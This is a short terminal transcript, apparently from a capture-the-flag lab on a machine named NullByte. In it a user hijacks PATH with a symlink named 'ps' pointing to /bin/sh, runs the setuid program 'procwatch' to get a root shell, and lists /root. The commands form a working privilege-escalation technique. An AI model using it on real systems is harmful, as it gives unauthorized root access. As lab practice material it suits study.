 ramses@NullByte:/var/www/backup$ ln -snf /bin/sh ps
ramses@NullByte:/var/www/backup$ export PATH="/var/www/backup:$PATH"
ramses@NullByte:/var/www/backup$ ./procwatch
# whoami
root
# cd /root
# ls -lah
total 32K
drwx------  4 root root 4.0K Aug  2  2015 .
drwxr-xr-x 21 root root 4.0K Aug  1  2015 ..
drwx------  2 root root 4.0K Aug  2  2015 .aptitude
-rw-------  1 root root 2.4K Aug  2  2015 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
-rw-r--r--  1 root root  140 Nov 20  2007 .profile
-rw-r--r--  1 root root 1.2K Aug  2  2015 proof.txt
drwx------  2 root root 4.0K Aug  2  2015 .ssh
#